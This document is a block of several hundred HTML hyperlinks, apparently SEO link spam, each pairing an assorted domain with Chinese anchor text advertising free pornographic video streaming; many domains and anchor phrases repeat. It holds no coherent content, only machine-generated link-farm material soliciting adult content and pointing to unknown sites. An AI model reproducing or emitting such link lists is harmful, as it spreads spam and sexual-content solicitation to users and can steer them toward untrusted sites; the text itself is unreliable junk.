<a href="http://adiwarna.cn" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://cleftectp.com" target="_blank">精品tv一区二区三区四区</a>|
<a href="http://www.layanan.cn" target="_blank">国产午夜污在线观看</a>|
<a href="http://ivorycoastmedia.com" target="_blank">中文字幕一区日韩在线观看</a>|
<a href="http://m.ufsjtg.cn" target="_blank">国产刺激国产精品国产二区</a>|
<a href="http://www.dltmobile.com" target="_blank">亚洲欧洲免费视频观看激情片</a>|
<a href="http://m.sinomanic.com" target="_blank">国产精品四虎影视</a>|
<a href="http://m.haoniangniang.com" target="_blank">美女拍拍拍免费视频观看</a>|
<a href="http://wordpressxp.com" target="_blank">香蕉社区一区二区三区</a>|
<a href="http://zhanten-gz.com" target="_blank">欧美精品在线免费</a>|
<a href="http://m.xinxian006.cn" target="_blank">精品久久久久久久中文字幕</a>|
<a href="http://www.laredgualda.com" target="_blank">色妹子久久精品视频</a>|
<a href="http://beyondthebarbedwire.com" target="_blank">国产精品黄色自拍网站</a>|
<a href="http://www.cqqs988.com" target="_blank">欧美精品久久99久久在免费线</a>|
<a href="http://shabonla.com" target="_blank">久久久精品视频国产</a>|
<a href="http://watchgotonline.com" target="_blank">最新的亚洲不卡的一区在线</a>|
<a href="http://www.chinainflatablepool.com" target="_blank">日韩精品情趣视频</a>|
<a href="http://www.echavdi.com" target="_blank">国产老女人精品一区二区三区</a>|
<a href="http://www.freegiftcardus.net" target="_blank">在线电影免费观看二卡av</a>|
<a href="http://m.hnhhz.cn" target="_blank">亚洲色图在线不卡激情视频</a>|
<a href="http://www.cnelc.cn" target="_blank">欧美一级一片在线观看</a>|
<a href="http://www.seahawkmiami.com" target="_blank">日本高清卡一卡二xxxx</a>|
<a href="http://www.zhuchenstone.com.cn" target="_blank">99精品视频免费在线观看</a>|
<a href="http://www.jingshuohuagong.com" target="_blank">亚洲美女视频在线观看黄片</a>|
<a href="http://m.jngdzq.com" target="_blank">天天久久狠狠夜夜</a>|
<a href="http://www.miniburgertruck.com" target="_blank">秋霞午夜成人鲁丝片午夜精品</a>|
<a href="http://www.marymargarethumes.com" target="_blank">亚洲av三区在线播放</a>|
<a href="http://www.galomoncayo.net" target="_blank">在线观看啪视频中文字幕</a>|
<a href="http://m.jltci.cn" target="_blank">午夜偷拍的视频久久久免费大全</a>|
<a href="http://m.magic-q.com" target="_blank">久久精品夜夜夜夜久久</a>|
<a href="http://www.bbytb.cn" target="_blank">在线一区二区三区高清视频</a>|
<a href="http://www.ccfilmgroup.com" target="_blank">av日韩国产一区二区</a>|
<a href="http://lgnimtl.cn" target="_blank">拍拍国产电影天堂</a>|
<a href="http://www.uugran.com" target="_blank">欧美一区二区伦理在线</a>|
<a href="http://listedbybellamy.com" target="_blank">欧美www日韩午夜视频</a>|
<a href="http://www.hhwqzx.cn" target="_blank">av福利一区在线看</a>|
<a href="http://www.win-jewel.com" target="_blank">日本精品国产1区2区3区</a>|
<a href="http://m.dyjyhg.com" target="_blank">欧美精品一区在线免费观看</a>|
<a href="http://m.fartzzang.com" target="_blank">一区二区三区高清在线视频</a>|
<a href="http://88888888888.net.cn" target="_blank">国模吧一区一区二区三区</a>|
<a href="http://www.midimove.com" target="_blank">亚洲少妇一区二区av</a>|
<a href="http://m.fangbiao.com.cn" target="_blank">在线播放bt天堂在线播放视频</a>|
<a href="http://m.satukita.com" target="_blank">久久国产精品免费一区二区三区</a>|
<a href="http://www.diaoyudeng.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://m.cwe.org.cn" target="_blank">婷婷综合久久精品</a>|
<a href="http://www.julieandrobert.com" target="_blank">制服丝袜 在线 亚洲</a>|
<a href="http://m.jeffshek.com" target="_blank">国产又大猛又大粗av一区</a>|
<a href="http://apacgolfconsulting.com" target="_blank">岛国av一区二区三区免费看</a>|
<a href="http://fastactionphoto.com" target="_blank">欧美午夜福利一级高清</a>|
<a href="http://www.daniellebarcilon.com" target="_blank">国产三级精品三级男人的天堂,</a>|
<a href="http://www.vy91.cn" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://www.h9352.cn" target="_blank">欧美成人精品免费视频网站</a>|
<a href="http://czqfgj.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://amuletpharma.com" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://www.gwkong.com" target="_blank">三上悠亚精品二区</a>|
<a href="http://m.chengyunivf.com" target="_blank">国产丶亚洲丶欧美综合</a>|
<a href="http://www.yhjyzb.cn" target="_blank">久久国产精品成人免费</a>|
<a href="http://0-24sexcams.com" target="_blank">国产视频精品久久久久不卡</a>|
<a href="http://www.ianjwtc.cn" target="_blank">久久久一本精品99久久k精品66</a>|
<a href="http://m.sophiecoxmakeup.com" target="_blank">免费国产一区二区三区视频</a>|
<a href="http://masterthechallenge.com" target="_blank">亚洲天堂一二三四区av</a>|
<a href="http://www.kangshuangmall.com" target="_blank">在线你懂的精品日韩在线</a>|
<a href="http://sketchesoffrankgehry.com" target="_blank">黄色免费在线国产</a>|
<a href="http://www.3diiselab.cn" target="_blank">国产亚洲在线精品视频</a>|
<a href="http://m.fkwl.net" target="_blank">中文字幕人妻欲求不满</a>|
<a href="http://www.ltxbzn.cn" target="_blank">亚洲精品福利视频</a>|
<a href="http://m.rocktherocker.com" target="_blank">日韩国产麻豆亚洲</a>|
<a href="http://www.mallorydorn.com" target="_blank">亚洲视频日韩在线视频</a>|
<a href="http://www.vycpool.com" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://www.moekmp.cn" target="_blank">丰满人妻熟妇乱又伦精品视频三</a>|
<a href="http://www.parttimejobs.com.cn" target="_blank">在线私拍国产福利精品</a>|
<a href="http://www.dt-procurement.com" target="_blank">亚洲国产精品综合久久2007</a>|
<a href="http://m.jngdzq.com" target="_blank">69中国xxxxxxxxx96</a>|
<a href="http://tmcei.com" target="_blank">九九在线精品视频久久</a>|
<a href="http://m.gibsbrokers.com" target="_blank">在线观看啪视频中文字幕</a>|
<a href="http://www.pendulument.com" target="_blank">91精品国产综合久蜜臀</a>|
<a href="http://www.simmonstractorclub.com" target="_blank">在线亚洲天堂色播av电影</a>|
<a href="http://m.partridgeenterprises.com" target="_blank">丁香激情综合色伊人久久</a>|
<a href="http://houstontrophies.com" target="_blank">国产精品porn</a>|
<a href="http://ycjtzj.cn" target="_blank">婷婷亚洲综合狠狠</a>|
<a href="http://m.indextalent.com" target="_blank">偷自视频视频区免费</a>|
<a href="http://smiley-kids.net" target="_blank">国产理伦片一区二区三区</a>|
<a href="http://www.lyqjys.com" target="_blank">亚洲最大一级黄色片网站</a>|
<a href="http://www.ceegsst.com" target="_blank">久久香蕉国产线看观看av</a>|
<a href="http://www.rythmedutemps.com" target="_blank">亚洲美女视频在线观看黄片</a>|
<a href="http://56lz.cn" target="_blank">亚洲精品中文字幕一区二区三区</a>|
<a href="http://m.bac360.com" target="_blank">中文一区二区三区人妻</a>|
<a href="http://www.btcxhb.com" target="_blank">亚洲美女中文字幕在线视频</a>|
<a href="http://pfkv.cn" target="_blank">日韩中文字幕三级视频</a>|
<a href="http://www.csrmfl.cn" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://www.mississippibound.com" target="_blank">国产又粗又爽欧美激情</a>|
<a href="http://nybsafety.com" target="_blank">久9热免费在线视频</a>|
<a href="http://m.marcelocplaza.com" target="_blank">日韩欧美一区视频</a>|
<a href="http://m.gdqnjky.cn" target="_blank">韩国日本欧美一区二区视频</a>|
<a href="http://vouler.com" target="_blank">欧美激情在线亚洲y</a>|
<a href="http://shopmagik.com" target="_blank">国产成av不卡在线观看</a>|
<a href="http://m.dora4x4.com" target="_blank">av男人天堂综合网</a>|
<a href="http://www.photograpes.com" target="_blank">国产一区二区三区免费网站</a>|
<a href="http://www.photofavour.com" target="_blank">国产在线精品观看一区二区</a>|
<a href="http://xmdsen.com" target="_blank">国产午夜福利免费在线观看</a>|
<a href="http://m.rhinspirations.com" target="_blank">又爽又大又黄a级毛片在线视频</a>|
<a href="http://m.beckfamilyshowlambs.com" target="_blank">亚洲欧美日韩久久一区</a>|
<a href="http://www.twajd.com" target="_blank">97国产精品午夜</a>|
<a href="http://m.xyrl.net.cn" target="_blank">国产第一页亚洲一区</a>|
<a href="http://m.sumouchaya-terao.com" target="_blank">永久免费国产在线观看</a>|
<a href="http://www.fcsaustria.com" target="_blank">精品国产成av片 青青人亚洲av免费观看</a>|
<a href="http://www.guandayedai.com" target="_blank">国产婷婷91在线精品</a>|
<a href="http://www.2sba.com" target="_blank">久久66久这里精品99</a>|
<a href="http://www.yttiyupeixun.cn" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://www.yc-wh.com" target="_blank">91久久精品福利</a>|
<a href="http://m.gamedevnews.net" target="_blank">精品一卡2卡新区乱码在线</a>|
<a href="http://sxtianyue.com" target="_blank">字幕乱码日韩在线观看</a>|
<a href="http://www.kaichi-kailian.cn" target="_blank">精品国产手机一二三区</a>|
<a href="http://www.daniellebarcilon.com" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://m.jwiausd.cn" target="_blank">综合日韩一区二区</a>|
<a href="http://anozx.cn" target="_blank">国产字幕中文在线视频</a>|
<a href="http://ycjtzj.cn" target="_blank">欧美精品国产综合久久</a>|
<a href="http://abbottsalso.com" target="_blank">视频一区 视频二区 在线</a>|
<a href="http://m.qiheyuns.cn" target="_blank">亚洲一区二区色女视频</a>|
<a href="http://www.dzfp8.cn" target="_blank">91精品网站天堂系列在线播放</a>|
<a href="http://www.portaldovale.net" target="_blank">国产成人aⅴ在线免播放观看</a>|
<a href="http://gibsbrokers.com" target="_blank">精品亚洲永久免费午夜不卡</a>|
<a href="http://m.kl91.com" target="_blank">亚洲 自拍 另类 中文字幕</a>|
<a href="http://www.italian-clothes.com" target="_blank">日韩视频免费在线观看一区</a>|
<a href="http://xmdsen.com" target="_blank">亚洲国产精品午夜福利在线播放</a>|
<a href="http://www.haof666.cn" target="_blank">国产在线精品观看</a>|
<a href="http://m.ohsofree.com" target="_blank">国产精品v免费观看</a>|
<a href="http://m.jwiausd.cn" target="_blank">美女很黄的网站免费看</a>|
<a href="http://kaymodel.com" target="_blank">一区二区三区不卡乱码</a>|
<a href="http://m.danchenfs.com" target="_blank">丁香激情综合色伊人久久</a>|
<a href="http://www.jpgtopdfconverter.net" target="_blank">国产成人精品免费午夜APP</a>|
<a href="http://jamisonbanham.com" target="_blank">九九热视频在线观看一区</a>|
<a href="http://020796.cn" target="_blank">亚州中文字幕久久</a>|
<a href="http://m.goodspower.com" target="_blank">色欲天天网站欧美成人福利网</a>|
<a href="http://m.hollyssweetspot.com" target="_blank">中文字幕亚洲人妻色偷偷久久</a>|
<a href="http://m.123hao123.net.cn" target="_blank">国产精品久久久久1卡2卡</a>|
<a href="http://zghhgg.com" target="_blank">亚洲免费福利视频网</a>|
<a href="http://canbing.com.cn" target="_blank">国产乱码精品一区二区vv</a>|
<a href="http://m.hummingbirdlibrary.com" target="_blank">国产 中文字幕乱码熟女</a>|
<a href="http://sawdayee.com" target="_blank">日韩av 中文字幕在线不卡</a>|
<a href="http://m.ianwilliamslaw.com" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://m.tjdeli.com" target="_blank">国产欧美在线观看精品一区污</a>|
<a href="http://m.funion.com.cn" target="_blank">亚洲另类欧美字幕</a>|
<a href="http://lygcyq.com.cn" target="_blank">亚洲 欧美 精品 一区</a>|
<a href="http://m.redchickenrestaurant.com" target="_blank">在线你懂的精品日韩在线</a>|
<a href="http://m.bpfhw.com" target="_blank">蜜桃视频在线观看免费</a>|
<a href="http://27ke.com" target="_blank">成人午夜影院网址</a>|
<a href="http://m.jeffshek.com" target="_blank">99久久婷婷国产精品青草</a>|
<a href="http://wonworld.cn" target="_blank">亚洲成av片中文字幕在线观看</a>|
<a href="http://lenhan.cn" target="_blank">欧美诱惑在线观看视频一区</a>|
<a href="http://m.bsworldindia.com" target="_blank">中文字幕在线观看国产</a>|
<a href="http://www.zjjsc.com" target="_blank">国产午夜污在线观看</a>|
<a href="http://nh15.cn" target="_blank">亚洲欧洲人人爽人人爽91av</a>|
<a href="http://www.nydobviolations.com" target="_blank">亚洲av三区在线播放</a>|
<a href="http://www.czctjy.cn" target="_blank">另类 欧美 日韩 一区</a>|
<a href="http://rgedu.com.cn" target="_blank">亚洲欧美日本中文字幕</a>|
<a href="http://cylaoyibei.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://m.premier-sourcecu.com" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.hspvc.cn" target="_blank">日韩一区二区三区四区乱码视频</a>|
<a href="http://m.wfhelida.com" target="_blank">视色4se影院在线观看</a>|
<a href="http://cleaningsolutionsllc.net" target="_blank">18欧美一区在线观看</a>|
<a href="http://goldcoastfruits.com" target="_blank">国产在线成人免费视频色婷婷</a>|
<a href="http://m.rocking40.com" target="_blank">国产精品第72页</a>|
<a href="http://www.jsaoinn.com" target="_blank">国产对白刺激真实精品91</a>|
<a href="http://m.snapjunky.com" target="_blank">亚洲色图欧美在线视频一区二区</a>|
<a href="http://sauleatantay.com" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.wsbro.cn" target="_blank">欧产日产国产精品精品</a>|
<a href="http://www.aicard.com.cn" target="_blank">亚洲精品aⅴ中文字幕</a>|
<a href="http://www466kk.cn" target="_blank">中文字幕在线视频观看网站</a>|
<a href="http://www.tfowmeq.cn" target="_blank">视频 福利 在线 午夜</a>|
<a href="http://m.tszgjs.com" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://m.hp-customer-service.net" target="_blank">亚洲欧洲久久五月激情</a>|
<a href="http://www.cucaz.cn" target="_blank">日本高清一道本一区</a>|
<a href="http://m.flyingrat.com.cn" target="_blank">中文字幕一区二区在线不卡视频</a>|
<a href="http://m.hypnosisandmore.com" target="_blank">亚洲av综合不卡一区</a>|
<a href="http://www.simedarbychina.com" target="_blank">熟女少妇中文自拍欧美亚洲激情</a>|
<a href="http://www.jazzradioireland.com" target="_blank">国产性色精品一区二区</a>|
<a href="http://sd-web.cn" target="_blank">精品人妻中文日本</a>|
<a href="http://www.socialmedia-network.com" target="_blank">日本高清一区二区三区水蜜桃</a>|
<a href="http://shabonla.com" target="_blank">日本一区二区三区免费区</a>|
<a href="http://www.jingpinkafei.net" target="_blank">久久久久中文字幕第一页</a>|
<a href="http://iexqysm.cn" target="_blank">日韩在线观看成人免费视频</a>|
<a href="http://www.vision-fs.com.cn" target="_blank">国产精品视频福利</a>|
<a href="http://nh15.cn" target="_blank">精品在线免费观看视频</a>|
<a href="http://www.visionfriendlystats.com" target="_blank">国产男女爱视频在线观看</a>|
<a href="http://m.squid-pictures.com" target="_blank">国产日韩精品在线一区二区</a>|
<a href="http://www.clickquotedone.com" target="_blank">国产 欧美 日本 中文字幕</a>|
<a href="http://m.kangzhimei.com" target="_blank">一级片在线免费观看不卡</a>|
<a href="http://m.9tx.net" target="_blank">欧美成人高清免费在线观看</a>|
<a href="http://www.doggyadventure.com" target="_blank">91精品一区在线播放</a>|
<a href="http://m.njbsdxb.com" target="_blank">亚洲欧美另类麻豆综合网</a>|
<a href="http://reasonstoremember.com" target="_blank">99在线观看视频婷婷</a>|
<a href="http://www.candacerobinson.com" target="_blank">中国女人一级做受免费视频</a>|
<a href="http://jztgjg.com" target="_blank">久久精品视频 一个人看</a>|
<a href="http://jnrhd.com" target="_blank">欧美 色亚洲一区</a>|
<a href="http://m.0558rx.com" target="_blank">免费观看男女一区二区精品视频</a>|
<a href="http://villawallhk.com" target="_blank">国产中文精品色婷婷综</a>|
<a href="http://chuangyejm.cn" target="_blank">国产精品99久久久</a>|
<a href="http://m.markupxpert.com" target="_blank">亚洲视频日韩在线视频</a>|
<a href="http://m.ef2a09c.cn" target="_blank">成人免费在线观看网站</a>|
<a href="http://www.cxfyw.cn" target="_blank">亚洲女人的天堂天天视频</a>|
<a href="http://m.come-baby.cn" target="_blank">日韩精品一区二区三区久久</a>|
<a href="http://www.rondcollins.com" target="_blank">日韩成人熟女一区二区</a>|
<a href="http://m.toomanyplants.com" target="_blank">国产精品永久免费视频</a>|
<a href="http://m.28wgou.com" target="_blank">国产精品美女视频一区二区三区</a>|
<a href="http://m.tggqni.cn" target="_blank">亚洲欧美视频一级网站</a>|
<a href="http://www.kear.com.cn" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.vouler.com" target="_blank">狠狠爱五月天久久综合</a>|
<a href="http://www.hainandasha.com" target="_blank">国产精品一区视频</a>|
<a href="http://ufocome.com" target="_blank">亚洲国产日韩在线观看视频</a>|
<a href="http://xxjhjxc.com" target="_blank">91国内精品一区二区</a>|
<a href="http://jinchenchem.cn" target="_blank">男人的天堂在线视频99999</a>|
<a href="http://adiwarna.cn" target="_blank">神马午夜精品二区</a>|
<a href="http://zghhgg.com" target="_blank">国产成人精品99</a>|
<a href="http://wuyou999.com" target="_blank">mm131美女视频一区二区</a>|
<a href="http://www.yhcorps.cn" target="_blank">亚洲精品美女久久777777</a>|
<a href="http://matthias-koenig.net" target="_blank">美女大秀视频国产精品一区</a>|
<a href="http://88888888888.net.cn" target="_blank">中文有码在线观看</a>|
<a href="http://www.lupengachris.com" target="_blank">欧美一级二级三级一区二区三区</a>|
<a href="http://m.tongmeiju.com" target="_blank">在线直播一区二区三区</a>|
<a href="http://www.spectrummission.com" target="_blank">神马久久午夜福利</a>|
<a href="http://xnydy.com" target="_blank">色婷婷久久综合中文久久</a>|
<a href="http://www.vycpool.com" target="_blank">久久精品国产亚洲aⅴ性色</a>|
<a href="http://thefleetagency.com" target="_blank">亚洲欧美aⅴ在线视频</a>|
<a href="http://m.healingforactivists.com" target="_blank">精品国产乱码久久久久久公司</a>|
<a href="http://m.vhidwd.cn" target="_blank">91精品国产首页</a>|
<a href="http://m.alchimies-concept.com" target="_blank">欧洲视频在线观看</a>|
<a href="http://m.bisexualunderground.com" target="_blank">欧美黄色网页在线免费观看</a>|
<a href="http://1luda.com.cn" target="_blank">中文字幕免费精品</a>|
<a href="http://www.visionkhabar.com" target="_blank">2020自拍偷区亚洲综合图片</a>|
<a href="http://www.vycpool.com" target="_blank">国产深夜福利免费在线观看</a>|
<a href="http://www.dudume.cn" target="_blank">国产一区二区这里只有精品</a>|
<a href="http://www.whichprinters.com" target="_blank">国产黄色大片一区二区三区</a>|
<a href="http://m.falconfootage.net" target="_blank">人妻无码中文专区久久av</a>|
<a href="http://enfance-lecture.com" target="_blank">色综五月亚洲欧美婷婷</a>|
<a href="http://www.2v6.net" target="_blank">欧美va亚洲va在线观看</a>|
<a href="http://m.sougit.com" target="_blank">久久婷五月综合网</a>|
<a href="http://www.pendulument.com" target="_blank">在线看黄视频网站永久免费</a>|
<a href="http://hmhdksjx.cn" target="_blank">日韩女优 国产高清在线播放</a>|
<a href="http://www.bjrdt.cn" target="_blank">欧美国产日韩一区二区东京热</a>|
<a href="http://www.yuees.com" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://m.jtekguitars.com" target="_blank">午夜免费久久久久久</a>|
<a href="http://gxnndd.cn" target="_blank">91精品国自在自线免费观看</a>|
<a href="http://m.slotrepairshop.com" target="_blank">高清国产激情视频在线观看</a>|
<a href="http://www.graphine.net" target="_blank">国产黄色avapp在线观看</a>|
<a href="http://www.gafcommercial.com" target="_blank">人妻满足中文字幕</a>|
<a href="http://m.shanghaiguangzhou.com" target="_blank">亚洲精品无码久久久久牙蜜区</a>|
<a href="http://www.92qingshu.cn" target="_blank">永久免费国产在线观看</a>|
<a href="http://www.actyrebrake.com" target="_blank">中文字幕第5页在线视频</a>|
<a href="http://windows8-upgrade.com" target="_blank">深夜福利影院在线观看免费</a>|
<a href="http://m.tongmeiju.com" target="_blank">精彩视频在线观看一区二区</a>|
<a href="http://m.byxrsw.com" target="_blank">欧美精品 在线观看</a>|
<a href="http://galepp.com" target="_blank">国产精品美女三级</a>|
<a href="http://krwvozo.cn" target="_blank">九九热视频在线播放</a>|
<a href="http://nsyzzr.cn" target="_blank">亚洲视频精品在线</a>|
<a href="http://www.cn-ptj.cn" target="_blank">国产精品国产免费看</a>|
<a href="http://www.envirosar.com" target="_blank">免费一级做a爰片久久毛片潮喷</a>|
<a href="http://www.saysomethingrecords.com" target="_blank">日韩三级另类视频</a>|
<a href="http://blackmenhub.com" target="_blank">19久久久国产一区二区</a>|
<a href="http://fjzrs.cn" target="_blank">日韩在线观看精品</a>|
<a href="http://www.xntlys.com" target="_blank">亚洲 一区 二区 在线</a>|
<a href="http://www.tjysm.cn" target="_blank">国产精品第72页</a>|
<a href="http://m.drnutansharma.com" target="_blank">高清蜜桃久久久av</a>|
<a href="http://www.cnyuanjie.com" target="_blank">人人妻人人澡人一人爽欧美一区</a>|
<a href="http://xitj.com.cn" target="_blank">极品美女一区二区三区</a>|
<a href="http://arunrathi.com" target="_blank">国产看片一区二区三区</a>|
<a href="http://m.whatshappeningtampa.com" target="_blank">亚洲av永久综合在线</a>|
<a href="http://www.freightdirection.com" target="_blank">亚洲国产成人女人</a>|
<a href="http://m.ukclothingfabric.com" target="_blank">午夜福利视频一区二区</a>|
<a href="http://www.topcarshow.com" target="_blank">久久777国产线看是看精品</a>|
<a href="http://ewdbhb.cn" target="_blank">91精品门事件在线观看</a>|
<a href="http://zkxzfood.cn" target="_blank">亚州欧美激情小说另类</a>|
<a href="http://jobeheavyduty.com" target="_blank">麻豆果冻精品一区二区</a>|
<a href="http://jrguandao.cn" target="_blank">欧美性少妇xxxx极品高清hd</a>|
<a href="http://lqlm.com.cn" target="_blank">中文字幕福利一二三区</a>|
<a href="http://m.wnmx.com.cn" target="_blank">最新午夜毛片视频</a>|
<a href="http://m.3ponline.com.cn" target="_blank">亚洲人妻高清视频</a>|
<a href="http://www.metalfier.com" target="_blank">欧美图片国产精品</a>|
<a href="http://link-with-u.com" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://attentiontodetailpod.com" target="_blank">国产精品免费视频网站</a>|
<a href="http://xbhbs.cn" target="_blank">国产三级免费不卡一区二区</a>|
<a href="http://m.thailandbeachholiday.com" target="_blank">一区二区三区在线观看国产最新</a>|
<a href="http://m.shuttermakers.com" target="_blank">视频免费观看一区二区</a>|
<a href="http://m.satiyoga.net" target="_blank">亚洲狠狠人妻一区</a>|
<a href="http://m.aswebpros.com" target="_blank">男人的天堂一级片</a>|
<a href="http://m.provexia.com" target="_blank">91久久精品福利</a>|
<a href="http://m.revelationmarket.com" target="_blank">午夜福利av免费播放</a>|
<a href="http://m.wyz123.com" target="_blank">日本不卡一区二区高清久久久</a>|
<a href="http://m.yyhty.cn" target="_blank">国产精品一区视频</a>|
<a href="http://dgqiyao.cn" target="_blank">亚洲精品中文字幕一区二区三区</a>|
<a href="http://www.rzbrt.cn" target="_blank">日本欧美一区二区三区337p</a>|
<a href="http://m.drbotanicals.cn" target="_blank">国产精品不卡在线</a>|
<a href="http://shabonla.com" target="_blank">日韩亚洲视频在线观看免费</a>|
<a href="http://claudinehauri.com" target="_blank">亚洲中文字幕永码永久在线</a>|
<a href="http://www.alfonzographix.com" target="_blank">琪琪 在线视频一区二区三区</a>|
<a href="http://m.ttnwholesaler.com" target="_blank">国产精品久久久久久久久久影院</a>|
<a href="http://www.bldybh.com" target="_blank">三级中文字幕在线播放</a>|
<a href="http://cshajsj.com" target="_blank">真人少妇高潮久久免费毛片</a>|
<a href="http://gangni.cn" target="_blank">午夜免费成人福利视频</a>|
<a href="http://lnbjut.cn" target="_blank">粉嫩极品国产在线2020</a>|
<a href="http://escortza.com" target="_blank">美女网黄视频在线观看不卡</a>|
<a href="http://yxyx6.com" target="_blank">性视频网站在线亚洲区四虎</a>|
<a href="http://njziyin.com" target="_blank">午夜桃色国产精品</a>|
<a href="http://www.czctjy.cn" target="_blank">在线观看精品视频网站</a>|
<a href="http://www.likecong.com" target="_blank">久久精品国产亚洲av麻豆影视</a>|
<a href="http://m.bfvnq.cn" target="_blank">亚洲精品在线资源免费观看</a>|
<a href="http://xyrl.net.cn" target="_blank">亚洲色图欧美在线视频一区二区</a>|
<a href="http://57347.cn" target="_blank">亚洲中国av在线免费观看</a>|
<a href="http://m.wtc-art.com" target="_blank">永久免费国产在线观看</a>|
<a href="http://juhityagi.com" target="_blank">精品国产呻吟久久av</a>|
<a href="http://samloewenberg.com" target="_blank">xxxxwww69</a>|
<a href="http://m.itqwyey.cn" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://m.ptwk.com.cn" target="_blank">国产精品四虎影视</a>|
<a href="http://www.insightsolutionsinc.com" target="_blank">欧美人与牲禽动交精品一区</a>|
<a href="http://m.allmountainskipros.com" target="_blank">国产在线精品一区二区中文</a>|
<a href="http://m.ledshudeng.com" target="_blank">国产精品久久久一区二区视频</a>|
<a href="http://search-web.net" target="_blank">最新国产の精品合集bt伙计</a>|
<a href="http://m.bleachbooks.com" target="_blank">欧美 日本 国产 在线a∨观看</a>|
<a href="http://gallerynumbernine.net" target="_blank">黄瓜视频在线免费观看</a>|
<a href="http://www.tuolusport.com" target="_blank">久久久久久久av</a>|
<a href="http://xznyzx.cn" target="_blank">国产精品绯色蜜臀99久久</a>|
<a href="http://m.mylvxing.cn" target="_blank">亚洲黄色美女免费网站</a>|
<a href="http://vtjxh.cn" target="_blank">在线观看啪视频中文字幕</a>|
<a href="http://m.radiopiera.com" target="_blank">欧美日韩精品成人网站二区</a>|
<a href="http://m.kidsbreakground.com" target="_blank">国产成人中文字幕在线</a>|
<a href="http://m.aienhui.com" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://laundrysingapore.com" target="_blank">视频一区视频二区视频三区精品</a>|
<a href="http://lovecaffe.com" target="_blank">欧美日韩国产第二页</a>|
<a href="http://xznyzx.cn" target="_blank">色婷婷久久综合中文久久</a>|
<a href="http://langustus.com" target="_blank">黄色一大片免费在线观看</a>|
<a href="http://m.waiike.com" target="_blank">精品国产丝袜美腿</a>|
<a href="http://www.whilewaitingforgodot.com" target="_blank">噜噜麻豆九九久久</a>|
<a href="http://www.wow-servers.com" target="_blank">乱码日韩中文字幕</a>|
<a href="http://meetatsonoma.com" target="_blank">亚洲黄色大片免费的观看</a>|
<a href="http://m.yjxycn.com" target="_blank">激情丰满少妇嘿咻一区二区</a>|
<a href="http://duiduixiang.cn" target="_blank">欧美亚洲国产卡一</a>|
<a href="http://www.63168.com.cn" target="_blank">欧美黄色国产精品</a>|
<a href="http://www.xoupons.com" target="_blank">中文字幕精品日韩综合</a>|
<a href="http://toumingtv.com" target="_blank">日韩国产激情一区</a>|
<a href="http://www.smvitale.com" target="_blank">中文有码在线观看</a>|
<a href="http://francetoys.com" target="_blank">国产suv精品一区二区12</a>|
<a href="http://sdzrwenxiu.cn" target="_blank">中文字幕在线欧美亚洲青青草原</a>|
<a href="http://www.freyford.com" target="_blank">弄得少妇高潮一区二区网站</a>|
<a href="http://www.wowgoldbulk.com" target="_blank">午夜免费高清网站</a>|
<a href="http://m.allesin1pakketten.net" target="_blank">欧美一区二区不卡在线视频观看</a>|
<a href="http://mzdev.cn" target="_blank">两性视频久久香蕉</a>|
<a href="http://m.xaxdj.com" target="_blank">午夜激情男女日本</a>|
<a href="http://m.iswinder.com" target="_blank">中文在线精品一区二区</a>|
<a href="http://mymusclefood.com" target="_blank">国产成人精品一区二三区2022</a>|
<a href="http://www.ipbcustomize.com" target="_blank">亚洲图片欧美人妻</a>|
<a href="http://m.dressedwithsoul.com" target="_blank">亚洲天堂三级视频</a>|
<a href="http://m.worldgo.com.cn" target="_blank">成人午夜福利专区</a>|
<a href="http://www.eccalumni.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://xznyzx.cn" target="_blank">男女国产视频午夜</a>|
<a href="http://www.esdsjx.com" target="_blank">一本一本久久a久久综合精品</a>|
<a href="http://m.googlesuite.com" target="_blank">欧洲亚洲国产av性色</a>|
<a href="http://m.djsintipperary.com" target="_blank">国产中文字幕亚洲国产</a>|
<a href="http://www.chinaiaq.com" target="_blank">女人久久久www免费人成看片</a>|
<a href="http://firmvaluation.net" target="_blank">五月激情丁香久久</a>|
<a href="http://m.formworkused.com" target="_blank">日韩风情中文字幕</a>|
<a href="http://www.wawitababyproducts.com" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://zhengdasuye.com" target="_blank">亚洲人妻久久久久中文字幕</a>|
<a href="http://m.yybfmd.com" target="_blank">亚洲色图中文字幕色婷婷</a>|
<a href="http://m.kxrpd.cn" target="_blank">精彩视频在线观看一区二区</a>|
<a href="http://www.win-jewel.com" target="_blank">中文字幕欧美人妻视频</a>|
<a href="http://www.paoloizzo.net" target="_blank">92看看一区二区三区在线观看</a>|
<a href="http://www.kear.com.cn" target="_blank">日韩欧美综合精品成人在线视频</a>|
<a href="http://www.sxkkj.com" target="_blank">无码精品、日韩专区</a>|
<a href="http://m.byxrsw.com" target="_blank">国产福利一区二区在线视频</a>|
<a href="http://hfzrhj.cn" target="_blank">国产精品污一区二区三区</a>|
<a href="http://petstw.cn" target="_blank">一区二区三区视频区</a>|
<a href="http://www.mallorydorn.com" target="_blank">精品亚洲欧美无人区乱码</a>|
<a href="http://m.zzbaihe.net" target="_blank">久久亚洲国产中文</a>|
<a href="http://reasonstoremember.com" target="_blank">亚洲精品成人网站在线观看</a>|
<a href="http://www.dgmcdp.com" target="_blank">日韩精品一区二区三区www</a>|
<a href="http://worldkeys.net" target="_blank">久久久久久免费精品推荐</a>|
<a href="http://www.poppedpassion.com" target="_blank">婷婷国产精品中文字幕</a>|
<a href="http://m.7cachoeiras.com" target="_blank">亚洲精品成人高清视频</a>|
<a href="http://m.drnutansharma.com" target="_blank">四虎亚洲精品高清在线观看</a>|
